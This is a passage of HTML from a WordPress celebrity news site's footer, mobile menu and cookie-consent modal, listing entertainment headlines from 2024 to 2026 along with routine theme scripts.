                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/what-did-whoopi-goldberg-say-about-riley-gaines-and-was-there-a-lawsuit/" ><i class="fa fa-clock-o"></i> July 9, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/fender-unveils-khruangbin-stratocaster-and-jazz-bass/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fender Unveils Khruangbin Stratocaster and Jazz Bass" title="Fender Unveils Khruangbin Stratocaster and Jazz Bass" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2025/06/Fender-unveils-Khruangbin-Signature-collection.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/fender-unveils-khruangbin-stratocaster-and-jazz-bass/">Fender Unveils Khruangbin Stratocaster and Jazz Bass</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/fender-unveils-khruangbin-stratocaster-and-jazz-bass/" ><i class="fa fa-clock-o"></i> June 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/glasgow-film-festival-announces-a-grade-line-up/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Glasgow Film Festival announces A-grade line-up" title="Glasgow Film Festival announces A-grade line-up" decoding="async" loading="lazy" data-src="https://www.facebook.com/tr?id=844332942710770&amp;ev=PageView&amp;noscript=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/glasgow-film-festival-announces-a-grade-line-up/">Glasgow Film Festival announces A-grade line-up</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/glasgow-film-festival-announces-a-grade-line-up/" ><i class="fa fa-clock-o"></i> January 27, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/star-studded-musical-shines-in-vistavision/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Star-Studded Musical Shines in VistaVision" title="Star-Studded Musical Shines in VistaVision" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/08/High-Society-4K-review.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/star-studded-musical-shines-in-vistavision/">Star-Studded Musical Shines in VistaVision</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/star-studded-musical-shines-in-vistavision/" ><i class="fa fa-clock-o"></i> August 10, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75088_2_69683de62ae86 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75088_3_69683de62c4b2  normal " data-unique="jnews_module_75088_3_69683de62c4b2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/katie-says-yes-to-bills-offer-in-dec-18-recap/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Katie Says Yes to Bill&#8217;s Offer in Dec. 18 Recap" title="Katie Says Yes to Bill&#8217;s Offer in Dec. 18 Recap" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/The-Bold-and-the-Beautiful-Katie.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/katie-says-yes-to-bills-offer-in-dec-18-recap/">Katie Says Yes to Bill&#8217;s Offer in Dec. 18 Recap</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/katie-says-yes-to-bills-offer-in-dec-18-recap/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/doomsday-fans-are-worried-x-mens-leader-will-die-yet-again/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Doomsday Fans Are Worried X-Men&#8217;s Leader Will Die Yet Again" title="Doomsday Fans Are Worried X-Men&#8217;s Leader Will Die Yet Again" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Avengers-Doomsday-Fans-Are-Worried-X-Mens-Leader-Will-Die-Yet-Again.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/doomsday-fans-are-worried-x-mens-leader-will-die-yet-again/">Doomsday Fans Are Worried X-Men&#8217;s Leader Will Die Yet Again</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/doomsday-fans-are-worried-x-mens-leader-will-die-yet-again/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/amigo-the-devil-unveils-song-about-his-devastating-house-fire/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Amigo the Devil Unveils Song About His Devastating House Fire" title="Amigo the Devil Unveils Song About His Devastating House Fire" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2025/12/amigo-the-devil-new-kind-of-lonely.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/amigo-the-devil-unveils-song-about-his-devastating-house-fire/">Amigo the Devil Unveils Song About His Devastating House Fire</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/amigo-the-devil-unveils-song-about-his-devastating-house-fire/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/dwayne-johnson-recalls-parents-explosive-and-volcanic-relationship/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dwayne Johnson Recalls Parents&#8217; &#8216;Explosive and Volcanic&#8217; Relationship" title="Dwayne Johnson Recalls Parents&#8217; &#8216;Explosive and Volcanic&#8217; Relationship" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-1845878121-Dwayne-Johnson-Recalls-His-Parents-Explosive-and-Volcanic-Relationship.jpg?crop=305px%2C131px%2C844px%2C444px&amp;resize=1200%2C630&amp;quality=40&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/dwayne-johnson-recalls-parents-explosive-and-volcanic-relationship/">Dwayne Johnson Recalls Parents&#8217; &#8216;Explosive and Volcanic&#8217; Relationship</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/dwayne-johnson-recalls-parents-explosive-and-volcanic-relationship/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75088_3_69683de62c4b2 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75088_4_69683de62dc95  normal " data-unique="jnews_module_75088_4_69683de62dc95">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/doomsday-trailer-sees-mcu-worlds-colliding-in-unexpected-way/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Doomsday Trailer Sees MCU Worlds Colliding in Unexpected Way" title="Doomsday Trailer Sees MCU Worlds Colliding in Unexpected Way" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-06T115633.772.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/doomsday-trailer-sees-mcu-worlds-colliding-in-unexpected-way/">Doomsday Trailer Sees MCU Worlds Colliding in Unexpected Way</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/doomsday-trailer-sees-mcu-worlds-colliding-in-unexpected-way/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/controversial-reality-star-announces-run-for-la-mayor/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Controversial Reality Star Announces Run For LA Mayor" title="Controversial Reality Star Announces Run For LA Mayor" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/LA-feature-jpg.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/controversial-reality-star-announces-run-for-la-mayor/">Controversial Reality Star Announces Run For LA Mayor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/controversial-reality-star-announces-run-for-la-mayor/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/balloon-maker-loses-64000-on-pasta-puzzle-that-angered-fans/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Balloon-Maker Loses ,000 on Pasta Puzzle That Angered Fans" title="Balloon-Maker Loses ,000 on Pasta Puzzle That Angered Fans" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/wheel-of-fortune-baked-ziti-bonus-round-64k-loss-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/balloon-maker-loses-64000-on-pasta-puzzle-that-angered-fans/">Balloon-Maker Loses $64,000 on Pasta Puzzle That Angered Fans</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/balloon-maker-loses-64000-on-pasta-puzzle-that-angered-fans/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve" title="Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2026/01/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-year-s-eve.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/">Ciara Celebrates Dream Come True With Times Square Performance On New Year’s Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/ciara-celebrates-dream-come-true-with-times-square-performance-on-new-years-eve/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_75088_4_69683de62dc95 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://celebritycafemagazine.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://celebritycafemagazine.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://celebritycafemagazine.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://celebritycafemagazine.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
